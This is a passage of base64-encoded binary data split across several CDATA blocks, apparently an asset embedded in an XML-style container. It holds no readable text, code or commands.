pZuRh31zaF5US0I5MSojHiAmLTQ9RU5YYmx2gYuVn6myusLK0Nfc//v6+fjf2dPMxb20q6KYjoR5
b2RaUEc+Ni4nFx0jKTE5QUtUXmhzfYiSnKavuMDIz9bb4eXx7uvn493Y0crDu7Kpn5WKgHVqYFZM
QzoyKiMdGBMABggKDREVGh8mLTU9RlBaZG95hI6Zo6y1vsbN1Nrg5Ons/+rm4dzW0MjAuK+lm5GG
e3BmW1EaFRENCggHCQsPEhccIikwOUFLVV9qdYCKlZ+psrvDy9LZ3uPo7O/39fPw7enl4NrUzca9
tauhl4yBdmthVkxDOjEqIx0XCgwQFBkfJSw0PUZQWmVwe4aQm6WvuMHJ0Nfd4ufr7vH09uzo5N7Z
0svDurGnnZKHfHE1LSYfGRUQDQoHCw4RFhshKC84QUpUX2p1gIyWoavb4OXq7vHz9vj5+/z8+vj3
9PLv6+fi3NbPyL+2raKYjYJ3a2BWTEI5MCkiHCQrMztFT1lkb3uGkZynsLrk6Ozw8/Xq5eDa08zE
u7KoUEY8NCskHhgNEBUaHyYuNj9JU15pdICLlqGstr/Hz9bc4ufr7/Ls6OPd19DIwLeto5iNgXZq
X1RKQDcuJyAaEhYcIikxOUNNV2JueYWQm6axusPM09r6+ff08u7q5uHb1M2Ge29kWQ==
	]]>
	<![CDATA[
	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
S4qsIoqSfRSBSbFjNWehK1KxGHh77lgNDKfwbEuQ4i2n+Fee7EWnioosFT9YDM+i7pnHTwFFQizF
D3pih660f6RUfHDFahYLe71qv11JvF+O4q/sE5vpiWI6fyIJTLupsAiOWZRzsbDd5+0e5Y8VKJ4K
eGJwijBCx5pJRTtZjGxRXAkAiDaxJQPFV3qiJda0W00MLgB0NP++s6eajYBzZVhMQTYsJB1CTlpo
dYOQnqq2wcvU3OPp+ff1ysC1qZyPgXRnWk1BNy1baHaEkp+st8LM1d3k6u/y3NSQg3VoWk5CQ09c
aXeFk6Ct5erv6uTd1czCt6yfkoR2aFs4Q09caniGk6GuusXP19/m6/Dz9url3tbOxLmtoJOFd2lc
T0OUoq67xtDY+/n28/Dr5t/Xz8W6rqGThnhqXE9DOK+7xtDZ4efs8f/+9/Tw7Obg2NDGu66ilJXR
2eHn9PHs5+HZ0Ma7r4eVoq+8x9Ha4ejt8fHt5+HZ0ca7r6KV4ujt8vr49fHt6OHa0ce8r6KVh7Du
/fLt6OL8/e6w9vz2/v4ENwYMhkI3LSQcFhCvTkI3LCMcFRAMCJSGeGlbTkE2LCMbFRALCAb+r6KU
hndoWk1BNSsiGxQPCwgFBAICBje7r6KThXZoWkxANCohGhQOCjfGu66hk4R1Z1hLPzMpIBkTDBAW
HCQtN0KGoJKDdGVXSj0yKCAYEggMEBUcIyw3Qk6v4dnQxrqtn5CCc2RWSDwxJx8YBggLEBUbIyw2
QU5baXiGlPXy7cW5rJ6PgHFiVEc7MCYeFwgLDxQbIis1QU1aaHfn4djPxLiqnI5/cGFTRjovCg4U
GiEqNEBMWmh2hZOir7v18e3n4NfOw7apm4x9bmBSRTkuJRMZICkzP0tYZ3WEk6Guu8b18ezm39bN
wbWnmYp8bV5RRDguJB0SGCAoMj1KV2V0g5Kg8ezm3tbLwLSmmIl6a11QQzctJA0SGB8nMTxIVmRz
gpCfrbrG0Nnh9/Tw6+Xd1cq/sqWXiHlqXE9CDwAXHiYwO0dUYnGAj56sucXQ2eHw6+Td1Mm+saSV
hwERFh0lLzpGU2Fwf46cqrjEz9jh5/Pv6uPc08i9sKMTLjhEUV9ufYybqbbDztfg5+nj29LHvK+i
k4R2Z1kkLTdDUF5se4qZp7XBzdbf5uzx9fbz7uni2tHHN0JPXWt6iZimtMDL1t77kR4XEgEBNkFO
W2p5iJalsr/K1d3l6/D09zovJh0XE5Wjsb7J1N3k6/+Nfm9ZZ3aFlKKwvcjT3OPq7/OajHxtX1FE
OGZ0g5Khr7zH0tvj6cx7bF1PQjYsgOSoMS4QgAAABBBEDcEFRAiEYzBKDRKgIEmIAymIYiACAEAY
hmGEESEAAgAIEBQgzGoBfFFqis705OElBwRVMqjIcNkddbt+vjRF52p3/ScPq1Y0vgoq/rnsRCpa
/NIUyzPQvjV5AJpPeK0IBnPslMiDT7Eo4e9g3WXfZBRH4a92d+HJAw6ZIs9B56BUar+xOCiX/fz/
1e5yhyYP93BACSuyGGAQFYW67HaCAe0+3uThaEVbT2eUei3nLAl32S+SsMnDrRWtCaLlyIRCxSPB
dCcPOmE+8bfiajBQkbnbPf4Fx+Qh18wn9q+o00WJcb/D1GXzpMFlL/6V03NMHi6sWJCEZSreSIZN
HlL82Q3SkEzFb2/Y5OF3pugIQY+KDwexycNxPkUsPGBPYBjFQMOA9s5MWzHhFKi4tOCWfpNYWhkk
bVjxsQyoqJhADQ7jWLheq1sqKgQwkorwMCjmuAt4GiY8FmulFdkFV5aiR5gynbZYB00OrMhZAGSk
onJ9YtfKerq7eScP6leh1teyf3ieLNR2rR2Z0gvGIPwu1YcMNpZzg2kQ8LGJMKGFCrI7VgIG2Ys0
4IMlZA/SBXJoG2xAK+3n3koRmvv+hKNhl254pGd0JenChi+CaBSW6oMB9ZrPevTAKkbFEwfNitfT
JznZh8yxmqLiuUWzIl/75AgLjjnWZKaPFa17AELaYw1U9AtomxXvYhkheuJcOZYWKvbQ0Kx41z4R
qg5aHaAPqfiRo1mRSA8oukvRu+zFvLL7P8dyRcX+Hs2KH59kIe2T90d7Dwf5LnviVOy5o1nxetsn
UJ3i3Etd2i4WFV3uaFY82ScwHu3NK2rGW1CsIgB0GQASFx6R0dri6e773tXLwLNbTUA1Fx0mLzri
6O7y1Mq+saSVhndoWUwMEBYdJS45RVJgb36N9v/q5NzTyb2wopOEdWZYAQEcJC04RFFfbXyMmqm2
w87Y4P/qu66gLDZCT13M1/bz7+ni2tHGuhohKjVATVtqeYiXpbPAy9Xe7ujh2c/EuKucjgBMWWh3
hpWksb7K1Pj28u3n4NgBdYSTorC9ydPc5Ort59/XzQMRFx4nMKCuu8fS2xPvLjhXIyw3Q1BebXyL
9vj7MCcUGiIrNUFOXGt6iZintMHM19//RjovCAATGSApND9MWml4h5als784LgFYZnaFlOX/mot8
bV5QQzcsIxHI7eff18zBtKeYiXprXE5BNSsi0ezm3tXLv7Ollod4aVpMPzSOnau4xdDZyb6xo5SF
drfDztjhyLyvoZKDEbXBzfLp49vRwNnQxbirncry7ujh2M7Dt/LAyv8QEwQHCg0SdQgMERYeJjA7
giUuOUZTwBUbI25+jZwUGiIri5qothMZISo0mKbyPktZZ3aGlaSygPioUaqZIQAAQQAhBQoQIJwB
YKoHEqCgUI4HOQSiMIAQBRAgJEAIhAAICREE4QAN4APSZ4HpJkM6uZxxLDL1hHPWs4BeFwiMtTaO
NRQbrzNUxI71LKAq8kBxLV3QqsBk2nh91ZM9Wous15oDhFYF8ufGK6eewIol4lkgJ8YBtCowD2y7
f/XkhyvEeo/yblze1ds7liKtRZbwVqSxEh3Hqo/mKnKZ51yCLE8Xir3rcmGFZbvWy35X2uXwGlu6
vEKW6VyP9mrH6uCWhcuQhwhuBe/Wi5Jqx6q7dWSp9cZd6RObM3PHsk1FU751ZBmaMA==
	]]>
	<![CDATA[
	+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
0c3KxsPAvry6uLe3tre3ubq8v8LEyMvO0tXZ3eDj5+rs7/Hm4t7a1dHMyMO/u7ezsK2qqKelpaWl
pqepq66xtLi8wMTIzNHV7O7x8/b5+Pbz8e7q5uLd2NPOycO+uLOuqqWhnpuYlpSTkpKSk5SWmZyf
o6ersLS5vsPIzdLX2/H03djTzcfAurSuqKKdmJOPi4eFgoB/fn5+f4GDhYiMkJSZnqOorrO52t/j
//bTzca/uLGqo5yWkIqFgHt3dHFubWtqamtsbW9ydXh9gYaLkJacoqmvtrzCyc/U2t/k+fHu6uXg
27CooJiRioN9d3FsaGRhXltaWFdXWFlaXF9iZWluc3h9g4qQusHIz9Xb4OXp7f7JwbmwqJ+XjoZ+
d3BqZF9aVlJPTEpIR0ZGRkdISk1QU1dbYGVrcHd9hIy6wsnQ1tzh5uvu8vX18u/q5qmgl46FfHRs
ZV5YUk1JRUE+PDo4NzY2Njc4Ojw/QkZKTlNYXmRrcnmBiZGaoqqzu8PK0dje4+i/tqyjmY+FfHNq
YlpTTUdCPTk1MjAtLCopKSkpKissLjAzNjo+QkdNUllgZ293f4iRmqOstb3FzdTb4ebr8Ozn4tvU
zMO6saeckoh9dGphWVFKQz04My8rKCYjISAfHh0dHh4fICIkJiksMDQ4PUJIT1VdZW12f4iSm6Wu
t8DI0Nfe5Pr64NmhloyBdmxjWVFJQTs1MCsnIyAWFRUYGhweISQnKy80OT9FTFRcZG13gIqUnqiy
u8T/8+/q5d7Xz8a8sqecXFJKQjo0LigkIBwZFw8XGhwgIycsVFxlb3mDjpijrbfAyfLW8u7q5N3W
zcS5r6OYjIF1al9VTEM7NC0oIxAOEBIUFzA2PURMVV5ocn2Ikp2osrzFztbd4+jt/unj3NTLwres
oJSIfHBlWlBGPjYvKCMeCQgHBhIUGBsfJCkvNj5GTlhibHeCjZijrrjCy52RhHhsYFUkHhoFAwwO
EBMXGx9IUlxmcXyIk5+qtb/w8/7i29LJv7Onm46BdWhcUUcPAgQFBQcICQslLDM6Q0xWYWx3g4+b
pv44yL6yppmMf3JlWU5DOjEpIx0YHCEnLjY+R1FcZ3N/i5ejrrnDzdXd5Oro4trSyL2xpZeKfW9j
VktANy4mIAEGBwkLDREUGR4kKjI6Q01YY2970ce8sKSWiXtuYVRJPjQsJAMDBAYHCQwOEhYbICcu
Nj9JVF9rd4SRndWjloh6KgUKDBAUGB4kKzM8Ro6bp7O/ydLb4umVh3lrXgEICw4SFhshKDA5f4yZ
prK+yF1QRDkwJx8ZFAoNEBQZHyYtNkBKVmJvfYqXpLG9yNLp8u7p4tvSx7ywo5WHeWpdUEQ5LwET
SFRgbnuJlqTb0sh4al1QQzguJR4yPEdSX2x6iJaj0si9sKMuJRBea3mHldzTyb2xo5aHeWpdEQIZ
HycwOURQXbKkloh5ax0vOURQXWqzpZeIehYBCAoOEhceJS44Q1Bd1sx7bF5QRCUu5qiZizn/LwcJ
6QElo+n/2jswJaOwvMfRSdLIvK+hk4R1Zr3Io5SFIV1qeYeWo7G9yfTUyr+ypJaHeGkua3mIlqSy
ppeJeWtcTkE2UF1reoiXpbP/p5mKe2xeUEM3LURQXmx7zF8cFx0lLjmLmai1ws1vYVNFOS8vOUVS
YLeBm6gBpgEYABAAAAAAAgCRBEhYEEBCuAHBkA8SQBBBDighCGIggAAACIAAAAAAAMKAIAAAgDFG
kgEeXR1Z1xaG14B7PyXsOewxKokgK4It5C0p8XW7T+iONUlFuhJHFqMjGdTQUIV3hw==
	]]>
	<![CDATA[
	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
